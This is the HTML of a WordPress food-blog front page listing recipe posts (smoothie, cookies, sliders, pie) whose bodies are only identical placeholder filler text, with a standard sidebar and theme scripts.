						<article id="post-84" class="post-84 post type-post status-publish format-standard has-post-thumbnail hentry category-breakfast category-vegetarian tag-apple tag-basil tag-breakfast tag-lemon tag-pineapple tag-smoothie tag-vegan">
	
	<div class="post-header">
		
				<span class="cat"><a href="https://ilbruttobroccolo.it/category/breakfast/" rel="category tag">Breakfast</a><span>/</span> <a href="https://ilbruttobroccolo.it/category/vegetarian/" rel="category tag">Vegetarian</a></span>
				
					<h2 class="entry-title"><a href="https://ilbruttobroccolo.it/2016/04/02/wildly-addictive-green-super-smoothie/">Wildly Addictive Green Super Smoothie</a></h2>
				
				
	</div>
	
			
							<div class="post-img">
									<a href="https://ilbruttobroccolo.it/2016/04/02/wildly-addictive-green-super-smoothie/"></a>
							</div>
						
		
	<div class="post-entry">
		
				
							
				<p>Meh synth Schlitz, tempor duis single-origin coffee ea next level ethnic fingerstache fanny pack nostrud. Photo booth anim 8-bit hella, PBR 3 wolf moon beard Helvetica. Salvia esse nihil, flexitarian Truffaut synth art party deep v chillwave. Seitan High Life reprehenderit consectetur cupidatat kogi. Et leggings fanny pack, elit bespoke vinyl art party Pitchfork selfies master cleanse Kickstarter seitan retro. Drinking vinegar stumptown yr pop-up artisan sunt. Deep v cliche lomo biodiesel Neutra selfies. Shorts fixie consequat flexitarian four loko.</p>
<p>Exercitation photo booth stumptown tote bag Banksy, elit small batch freegan sed. Craft beer elit seitan exercitation, photo booth et 8-bit kale chips proident chillwave deep v laborum. Aliquip veniam delectus, Marfa eiusmod Pinterest in do umami readymade swag. Selfies iPhone Kickstarter, drinking vinegar jean.</p>
<p> <a href="https://ilbruttobroccolo.it/2016/04/02/wildly-addictive-green-super-smoothie/" class="more-link">Continue Reading&#8230;</a></p>
				
					
				
				
								
	</div>
	
		
	<div class="post-meta">
		
		<div class="meta-info">
			<span class="meta-text"><a href="https://ilbruttobroccolo.it/2016/04/02/wildly-addictive-green-super-smoothie/"><span class="published">2 Aprile 2016</span></a></span> 
			<span class="by">By</span> <span class="meta-text"><span class="vcard author"><span class="fn"><a href="https://ilbruttobroccolo.it/author/admin2783/" title="Articoli scritti da admin2783" rel="author">admin2783</a></span></span></span>		</div>
		
				<div class="meta-comments">
			<a href="https://ilbruttobroccolo.it/2016/04/02/wildly-addictive-green-super-smoothie/#respond">0 <i class="far fa-comment"></i></a>		</div>
				
				<div class="post-share">
					</div>
				
	</div>
		
		
				
				
				
		
</article>						
						
						
										
											
						<article id="post-80" class="post-80 post type-post status-publish format-standard has-post-thumbnail hentry category-desserts tag-chip tag-chocolate tag-cookie tag-fudge tag-sprinkles">
	
	<div class="post-header">
		
				<span class="cat"><a href="https://ilbruttobroccolo.it/category/desserts/" rel="category tag">Desserts</a></span>
				
					<h2 class="entry-title"><a href="https://ilbruttobroccolo.it/2016/04/02/devilishly-decadent-chocolate-fudge-cookies/">Devilishly Decadent Chocolate Fudge Cookies</a></h2>
				
				
	</div>
	
			
							<div class="post-img">
									<a href="https://ilbruttobroccolo.it/2016/04/02/devilishly-decadent-chocolate-fudge-cookies/"></a>
							</div>
						
		
	<div class="post-entry">
		
				
							
				<p>Meh synth Schlitz, tempor duis single-origin coffee ea next level ethnic fingerstache fanny pack nostrud. Photo booth anim 8-bit hella, PBR 3 wolf moon beard Helvetica. Salvia esse nihil, flexitarian Truffaut synth art party deep v chillwave. Seitan High Life reprehenderit consectetur cupidatat kogi. Et leggings fanny pack, elit bespoke vinyl art party Pitchfork selfies master cleanse Kickstarter seitan retro. Drinking vinegar stumptown yr pop-up artisan sunt. Deep v cliche lomo biodiesel Neutra selfies. Shorts fixie consequat flexitarian four loko.</p>
<p>Exercitation photo booth stumptown tote bag Banksy, elit small batch freegan sed. Craft beer elit seitan exercitation, photo booth et 8-bit kale chips proident chillwave deep v laborum. Aliquip veniam delectus, Marfa eiusmod Pinterest in do umami readymade swag. Selfies iPhone Kickstarter, drinking vinegar jean.</p>
<p> <a href="https://ilbruttobroccolo.it/2016/04/02/devilishly-decadent-chocolate-fudge-cookies/" class="more-link">Continue Reading&#8230;</a></p>
				
					
				
				
								
	</div>
	
		
	<div class="post-meta">
		
		<div class="meta-info">
			<span class="meta-text"><a href="https://ilbruttobroccolo.it/2016/04/02/devilishly-decadent-chocolate-fudge-cookies/"><span class="published">2 Aprile 2016</span></a></span> 
			<span class="by">By</span> <span class="meta-text"><span class="vcard author"><span class="fn"><a href="https://ilbruttobroccolo.it/author/admin2783/" title="Articoli scritti da admin2783" rel="author">admin2783</a></span></span></span>		</div>
		
				<div class="meta-comments">
			<a href="https://ilbruttobroccolo.it/2016/04/02/devilishly-decadent-chocolate-fudge-cookies/#respond">0 <i class="far fa-comment"></i></a>		</div>
				
				<div class="post-share">
					</div>
				
	</div>
		
		
				
				
				
		
</article>						
						
						
										
											
						<article id="post-76" class="post-76 post type-post status-publish format-standard has-post-thumbnail hentry category-vegetarian tag-avocado tag-hummus tag-lettuce tag-sandwich tag-vegan">
	
	<div class="post-header">
		
				<span class="cat"><a href="https://ilbruttobroccolo.it/category/vegetarian/" rel="category tag">Vegetarian</a></span>
				
					<h2 class="entry-title"><a href="https://ilbruttobroccolo.it/2016/04/02/guilt-free-vegan-avocado-hummus-sliders/">Guilt-free Vegan Avocado &#038; Hummus Sliders</a></h2>
				
				
	</div>
	
			
							<div class="post-img">
									<a href="https://ilbruttobroccolo.it/2016/04/02/guilt-free-vegan-avocado-hummus-sliders/"></a>
							</div>
						
		
	<div class="post-entry">
		
				
							
				<p>Meh synth Schlitz, tempor duis single-origin coffee ea next level ethnic fingerstache fanny pack nostrud. Photo booth anim 8-bit hella, PBR 3 wolf moon beard Helvetica. Salvia esse nihil, flexitarian Truffaut synth art party deep v chillwave. Seitan High Life reprehenderit consectetur cupidatat kogi. Et leggings fanny pack, elit bespoke vinyl art party Pitchfork selfies master cleanse Kickstarter seitan retro. Drinking vinegar stumptown yr pop-up artisan sunt. Deep v cliche lomo biodiesel Neutra selfies. Shorts fixie consequat flexitarian four loko.</p>
<p>Exercitation photo booth stumptown tote bag Banksy, elit small batch freegan sed. Craft beer elit seitan exercitation, photo booth et 8-bit kale chips proident chillwave deep v laborum. Aliquip veniam delectus, Marfa eiusmod Pinterest in do umami readymade swag. Selfies iPhone Kickstarter, drinking vinegar jean.</p>
<p> <a href="https://ilbruttobroccolo.it/2016/04/02/guilt-free-vegan-avocado-hummus-sliders/" class="more-link">Continue Reading&#8230;</a></p>
				
					
				
				
								
	</div>
	
		
	<div class="post-meta">
		
		<div class="meta-info">
			<span class="meta-text"><a href="https://ilbruttobroccolo.it/2016/04/02/guilt-free-vegan-avocado-hummus-sliders/"><span class="published">2 Aprile 2016</span></a></span> 
			<span class="by">By</span> <span class="meta-text"><span class="vcard author"><span class="fn"><a href="https://ilbruttobroccolo.it/author/admin2783/" title="Articoli scritti da admin2783" rel="author">admin2783</a></span></span></span>		</div>
		
				<div class="meta-comments">
			<a href="https://ilbruttobroccolo.it/2016/04/02/guilt-free-vegan-avocado-hummus-sliders/#respond">0 <i class="far fa-comment"></i></a>		</div>
				
				<div class="post-share">
					</div>
				
	</div>
		
		
				
				
				
		
</article>						
						
						
										
											
						<article id="post-72" class="post-72 post type-post status-publish format-standard has-post-thumbnail hentry category-breakfast category-desserts tag-berries tag-cones tag-ice-cream tag-vanilla">
	
	<div class="post-header">
		
				<span class="cat"><a href="https://ilbruttobroccolo.it/category/breakfast/" rel="category tag">Breakfast</a><span>/</span> <a href="https://ilbruttobroccolo.it/category/desserts/" rel="category tag">Desserts</a></span>
				
					<h2 class="entry-title"><a href="https://ilbruttobroccolo.it/2016/04/02/creamy-vanilla-bean-ice-cream-with-berries/">Creamy Vanilla Bean Ice Cream with Berries</a></h2>
				
				
	</div>
	
			
							<div class="post-img">
									<a href="https://ilbruttobroccolo.it/2016/04/02/creamy-vanilla-bean-ice-cream-with-berries/"></a>
							</div>
						
		
	<div class="post-entry">
		
				
							
				<p>Meh synth Schlitz, tempor duis single-origin coffee ea next level ethnic fingerstache fanny pack nostrud. Photo booth anim 8-bit hella, PBR 3 wolf moon beard Helvetica. Salvia esse nihil, flexitarian Truffaut synth art party deep v chillwave. Seitan High Life reprehenderit consectetur cupidatat kogi. Et leggings fanny pack, elit bespoke vinyl art party Pitchfork selfies master cleanse Kickstarter seitan retro. Drinking vinegar stumptown yr pop-up artisan sunt. Deep v cliche lomo biodiesel Neutra selfies. Shorts fixie consequat flexitarian four loko.</p>
<p>Exercitation photo booth stumptown tote bag Banksy, elit small batch freegan sed. Craft beer elit seitan exercitation, photo booth et 8-bit kale chips proident chillwave deep v laborum. Aliquip veniam delectus, Marfa eiusmod Pinterest in do umami readymade swag. Selfies iPhone Kickstarter, drinking vinegar jean.</p>
<p> <a href="https://ilbruttobroccolo.it/2016/04/02/creamy-vanilla-bean-ice-cream-with-berries/" class="more-link">Continue Reading&#8230;</a></p>
				
					
				
				
								
	</div>
	
		
	<div class="post-meta">
		
		<div class="meta-info">
			<span class="meta-text"><a href="https://ilbruttobroccolo.it/2016/04/02/creamy-vanilla-bean-ice-cream-with-berries/"><span class="published">2 Aprile 2016</span></a></span> 
			<span class="by">By</span> <span class="meta-text"><span class="vcard author"><span class="fn"><a href="https://ilbruttobroccolo.it/author/admin2783/" title="Articoli scritti da admin2783" rel="author">admin2783</a></span></span></span>		</div>
		
				<div class="meta-comments">
			<a href="https://ilbruttobroccolo.it/2016/04/02/creamy-vanilla-bean-ice-cream-with-berries/#respond">0 <i class="far fa-comment"></i></a>		</div>
				
				<div class="post-share">
					</div>
				
	</div>
		
		
				
				
				
		
</article>						
						
						
										
											
						<article id="post-68" class="post-68 post type-post status-publish format-standard has-post-thumbnail hentry category-desserts tag-dessert tag-jam tag-strawberries tag-sugar">
	
	<div class="post-header">
		
				<span class="cat"><a href="https://ilbruttobroccolo.it/category/desserts/" rel="category tag">Desserts</a></span>
				
					<h2 class="entry-title"><a href="https://ilbruttobroccolo.it/2016/04/02/grandmas-traditional-strawberry-preserves/">Grandma&#8217;s Traditional Strawberry Preserves</a></h2>
				
				
	</div>
	
			
							<div class="post-img">
									<a href="https://ilbruttobroccolo.it/2016/04/02/grandmas-traditional-strawberry-preserves/"></a>
							</div>
						
		
	<div class="post-entry">
		
				
							
				<p>Meh synth Schlitz, tempor duis single-origin coffee ea next level ethnic fingerstache fanny pack nostrud. Photo booth anim 8-bit hella, PBR 3 wolf moon beard Helvetica. Salvia esse nihil, flexitarian Truffaut synth art party deep v chillwave. Seitan High Life reprehenderit consectetur cupidatat kogi. Et leggings fanny pack, elit bespoke vinyl art party Pitchfork selfies master cleanse Kickstarter seitan retro. Drinking vinegar stumptown yr pop-up artisan sunt. Deep v cliche lomo biodiesel Neutra selfies. Shorts fixie consequat flexitarian four loko.</p>
<p>Exercitation photo booth stumptown tote bag Banksy, elit small batch freegan sed. Craft beer elit seitan exercitation, photo booth et 8-bit kale chips proident chillwave deep v laborum. Aliquip veniam delectus, Marfa eiusmod Pinterest in do umami readymade swag. Selfies iPhone Kickstarter, drinking vinegar jean.</p>
<p> <a href="https://ilbruttobroccolo.it/2016/04/02/grandmas-traditional-strawberry-preserves/" class="more-link">Continue Reading&#8230;</a></p>
				
					
				
				
								
	</div>
	
		
	<div class="post-meta">
		
		<div class="meta-info">
			<span class="meta-text"><a href="https://ilbruttobroccolo.it/2016/04/02/grandmas-traditional-strawberry-preserves/"><span class="published">2 Aprile 2016</span></a></span> 
			<span class="by">By</span> <span class="meta-text"><span class="vcard author"><span class="fn"><a href="https://ilbruttobroccolo.it/author/admin2783/" title="Articoli scritti da admin2783" rel="author">admin2783</a></span></span></span>		</div>
		
				<div class="meta-comments">
			<a href="https://ilbruttobroccolo.it/2016/04/02/grandmas-traditional-strawberry-preserves/#respond">0 <i class="far fa-comment"></i></a>		</div>
				
				<div class="post-share">
					</div>
				
	</div>
		
		
				
				
				
		
</article>						
						
						
										
											
						<article id="post-64" class="post-64 post type-post status-publish format-standard has-post-thumbnail hentry category-desserts tag-cocktail tag-drink tag-lime tag-summer">
	
	<div class="post-header">
		
				<span class="cat"><a href="https://ilbruttobroccolo.it/category/desserts/" rel="category tag">Desserts</a></span>
				
					<h2 class="entry-title"><a href="https://ilbruttobroccolo.it/2016/04/02/unforgettable-fizzy-pink-grapefruit-cocktail/">Unforgettable Fizzy Pink Grapefruit Cocktail</a></h2>
				
				
	</div>
	
			
							<div class="post-img">
									<a href="https://ilbruttobroccolo.it/2016/04/02/unforgettable-fizzy-pink-grapefruit-cocktail/"></a>
							</div>
						
		
	<div class="post-entry">
		
				
							
				<p>Meh synth Schlitz, tempor duis single-origin coffee ea next level ethnic fingerstache fanny pack nostrud. Photo booth anim 8-bit hella, PBR 3 wolf moon beard Helvetica. Salvia esse nihil, flexitarian Truffaut synth art party deep v chillwave. Seitan High Life reprehenderit consectetur cupidatat kogi. Et leggings fanny pack, elit bespoke vinyl art party Pitchfork selfies master cleanse Kickstarter seitan retro. Drinking vinegar stumptown yr pop-up artisan sunt. Deep v cliche lomo biodiesel Neutra selfies. Shorts fixie consequat flexitarian four loko.</p>
<p>Exercitation photo booth stumptown tote bag Banksy, elit small batch freegan sed. Craft beer elit seitan exercitation, photo booth et 8-bit kale chips proident chillwave deep v laborum. Aliquip veniam delectus, Marfa eiusmod Pinterest in do umami readymade swag. Selfies iPhone Kickstarter, drinking vinegar jean.</p>
<p> <a href="https://ilbruttobroccolo.it/2016/04/02/unforgettable-fizzy-pink-grapefruit-cocktail/" class="more-link">Continue Reading&#8230;</a></p>
				
					
				
				
								
	</div>
	
		
	<div class="post-meta">
		
		<div class="meta-info">
			<span class="meta-text"><a href="https://ilbruttobroccolo.it/2016/04/02/unforgettable-fizzy-pink-grapefruit-cocktail/"><span class="published">2 Aprile 2016</span></a></span> 
			<span class="by">By</span> <span class="meta-text"><span class="vcard author"><span class="fn"><a href="https://ilbruttobroccolo.it/author/admin2783/" title="Articoli scritti da admin2783" rel="author">admin2783</a></span></span></span>		</div>
		
				<div class="meta-comments">
			<a href="https://ilbruttobroccolo.it/2016/04/02/unforgettable-fizzy-pink-grapefruit-cocktail/#respond">0 <i class="far fa-comment"></i></a>		</div>
				
				<div class="post-share">
					</div>
				
	</div>
		
		
				
				
				
		
</article>						
						
						
										
											
						<article id="post-59" class="post-59 post type-post status-publish format-standard has-post-thumbnail hentry category-vegetarian tag-figs tag-olives tag-salad tag-vegan">
	
	<div class="post-header">
		
				<span class="cat"><a href="https://ilbruttobroccolo.it/category/vegetarian/" rel="category tag">Vegetarian</a></span>
				
					<h2 class="entry-title"><a href="https://ilbruttobroccolo.it/2016/04/02/endless-summer-nutty-peach-fig-salad/">Endless Summer Nutty Peach &#038; Fig Salad</a></h2>
				
				
	</div>
	
			
							<div class="post-img">
									<a href="https://ilbruttobroccolo.it/2016/04/02/endless-summer-nutty-peach-fig-salad/"></a>
							</div>
						
		
	<div class="post-entry">
		
				
							
				<p>Meh synth Schlitz, tempor duis single-origin coffee ea next level ethnic fingerstache fanny pack nostrud. Photo booth anim 8-bit hella, PBR 3 wolf moon beard Helvetica. Salvia esse nihil, flexitarian Truffaut synth art party deep v chillwave. Seitan High Life reprehenderit consectetur cupidatat kogi. Et leggings fanny pack, elit bespoke vinyl art party Pitchfork selfies master cleanse Kickstarter seitan retro. Drinking vinegar stumptown yr pop-up artisan sunt. Deep v cliche lomo biodiesel Neutra selfies. Shorts fixie consequat flexitarian four loko.</p>
<p>Exercitation photo booth stumptown tote bag Banksy, elit small batch freegan sed. Craft beer elit seitan exercitation, photo booth et 8-bit kale chips proident chillwave deep v laborum. Aliquip veniam delectus, Marfa eiusmod Pinterest in do umami readymade swag. Selfies iPhone Kickstarter, drinking vinegar jean.</p>
<p> <a href="https://ilbruttobroccolo.it/2016/04/02/endless-summer-nutty-peach-fig-salad/" class="more-link">Continue Reading&#8230;</a></p>
				
					
				
				
								
	</div>
	
		
	<div class="post-meta">
		
		<div class="meta-info">
			<span class="meta-text"><a href="https://ilbruttobroccolo.it/2016/04/02/endless-summer-nutty-peach-fig-salad/"><span class="published">2 Aprile 2016</span></a></span> 
			<span class="by">By</span> <span class="meta-text"><span class="vcard author"><span class="fn"><a href="https://ilbruttobroccolo.it/author/admin2783/" title="Articoli scritti da admin2783" rel="author">admin2783</a></span></span></span>		</div>
		
				<div class="meta-comments">
			<a href="https://ilbruttobroccolo.it/2016/04/02/endless-summer-nutty-peach-fig-salad/#respond">0 <i class="far fa-comment"></i></a>		</div>
				
				<div class="post-share">
					</div>
				
	</div>
		
		
				
				
				
		
</article>						
						
						
										
											
						<article id="post-181" class="post-181 post type-post status-publish format-gallery has-post-thumbnail hentry category-desserts tag-decorations tag-diy tag-party tag-pie post_format-post-format-gallery">
	
	<div class="post-header">
		
				<span class="cat"><a href="https://ilbruttobroccolo.it/category/desserts/" rel="category tag">Desserts</a></span>
				
					<h2 class="entry-title"><a href="https://ilbruttobroccolo.it/2016/04/01/my-favorite-cinnamon-crumble-apple-pie/">My Favorite Cinnamon Crumble Apple Pie</a></h2>
				
				
	</div>
	
		
				
				<div class="post-img">
		<div class="sideslides">
		<ul class="bxslider">
					
			 
						<li><img src=""  /></li>
			
					
			 
						<li><img src=""  /></li>
			
					
			 
						<li><img src=""  /></li>
			
				</ul>
		</div>
		</div>
			
		
	<div class="post-entry">
		
				
							
				<p>Meh synth Schlitz, tempor duis single-origin coffee ea next level ethnic fingerstache fanny pack nostrud. Photo booth anim 8-bit hella, PBR 3 wolf moon beard Helvetica. Salvia esse nihil, flexitarian Truffaut synth art party deep v chillwave. Seitan High Life reprehenderit consectetur cupidatat kogi. Et leggings fanny pack, elit bespoke vinyl art party Pitchfork selfies master cleanse Kickstarter seitan retro. Drinking vinegar stumptown yr pop-up artisan sunt. Deep v cliche lomo biodiesel Neutra selfies. Shorts fixie consequat flexitarian four loko.</p>
<p>Exercitation photo booth stumptown tote bag Banksy, elit small batch freegan sed. Craft beer elit seitan exercitation, photo booth et 8-bit kale chips proident chillwave deep v laborum. Aliquip veniam delectus, Marfa eiusmod Pinterest in do umami readymade swag. Selfies iPhone Kickstarter, drinking vinegar jean.</p>
<p> <a href="https://ilbruttobroccolo.it/2016/04/01/my-favorite-cinnamon-crumble-apple-pie/" class="more-link">Continue Reading&#8230;</a></p>
				
					
				
				
								
	</div>
	
		
	<div class="post-meta">
		
		<div class="meta-info">
			<span class="meta-text"><a href="https://ilbruttobroccolo.it/2016/04/01/my-favorite-cinnamon-crumble-apple-pie/"><span class="published">1 Aprile 2016</span></a></span> 
			<span class="by">By</span> <span class="meta-text"><span class="vcard author"><span class="fn"><a href="https://ilbruttobroccolo.it/author/admin2783/" title="Articoli scritti da admin2783" rel="author">admin2783</a></span></span></span>		</div>
		
				<div class="meta-comments">
			<a href="https://ilbruttobroccolo.it/2016/04/01/my-favorite-cinnamon-crumble-apple-pie/#respond">0 <i class="far fa-comment"></i></a>		</div>
				
				<div class="post-share">
					</div>
				
	</div>
		
		
				
				
				
		
</article>						
						
						
								
								
						
	<div class="pagination ">
		
		<div class="older"><a href="https://ilbruttobroccolo.it/page/2/" >Older Posts <i class="fas fa-angle-right"></i></a></div>
		<div class="newer"></div>
		
	</div>
					
					
							
			</div>

<aside id="sidebar">
	
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ilbruttobroccolo.it/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cerca</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cerca" class="wp-block-search__button wp-element-button" type="submit" >Cerca</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Articoli recenti</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ilbruttobroccolo.it/2024/01/23/garuda-app-download-for-pc/">garuda app download for pc ✓ Manage Garuda Gear Devices Easily</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ilbruttobroccolo.it/2021/11/26/ciao-mondo/">Ciao mondo!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ilbruttobroccolo.it/2016/04/02/wildly-addictive-green-super-smoothie/">Wildly Addictive Green Super Smoothie</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ilbruttobroccolo.it/2016/04/02/devilishly-decadent-chocolate-fudge-cookies/">Devilishly Decadent Chocolate Fudge Cookies</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ilbruttobroccolo.it/2016/04/02/guilt-free-vegan-avocado-hummus-sliders/">Guilt-free Vegan Avocado &#038; Hummus Sliders</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Commenti recenti</h2><div class="no-comments wp-block-latest-comments">Nessun commento da mostrare.</div></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archivi</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ilbruttobroccolo.it/2024/01/'>Gennaio 2024</a></li>
	<li><a href='https://ilbruttobroccolo.it/2021/11/'>Novembre 2021</a></li>
	<li><a href='https://ilbruttobroccolo.it/2016/04/'>Aprile 2016</a></li>
	<li><a href='https://ilbruttobroccolo.it/2016/03/'>Marzo 2016</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categorie</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://ilbruttobroccolo.it/category/breakfast/">Breakfast</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ilbruttobroccolo.it/category/desserts/">Desserts</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ilbruttobroccolo.it/category/senza-categoria/">Senza categoria</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ilbruttobroccolo.it/category/vegetarian/">Vegetarian</a>
</li>
</ul></div></div></div>	
</aside>			
			<!-- END CONTENT -->
			</div>
			
		<!-- END CONTAINER -->
		</div>
		
		<footer id="footer">
			
			<div id="instagram-footer">
							</div>
			
						<div id="footer-social">
							</div>
						
		</footer>
		
	<!-- END WRAPPER -->
	</div>
	
	<div id="footer-copyright">
			
		<div class="container">
			<p class="left-copy">&copy; Copyright 2019 - <a href="http://solopine.com">Solo Pine</a>. All Rights Reserved.</p>
			<a href="#" class="to-top">Top <i class="fas fa-angle-up"></i></a>			<p class="right-copy">Designed &amp; Developed by <a href="http://solopine.com">Solo Pine</a>.</p>
		</div>

	</div>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sprout-spoon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ilbruttobroccolo.it/wp-content/themes/sprout-spoon/js/jquery.sticky.js?ver=6.8.1" id="sticky-js"></script>
<script type="text/javascript" src="https://ilbruttobroccolo.it/wp-content/themes/sprout-spoon/js/jquery.bxslider.min.js?ver=6.8.1" id="bxslider-js"></script>
<script type="text/javascript" src="https://ilbruttobroccolo.it/wp-content/themes/sprout-spoon/js/jquery.slicknav.min.js?ver=6.8.1" id="slicknav-js"></script>
<script type="text/javascript" src="https://ilbruttobroccolo.it/wp-content/themes/sprout-spoon/js/fitvids.js?ver=6.8.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://ilbruttobroccolo.it/wp-content/themes/sprout-spoon/js/solopine.js?ver=6.8.1" id="sprout_spoon_scripts-js"></script>
	
</body>

</html>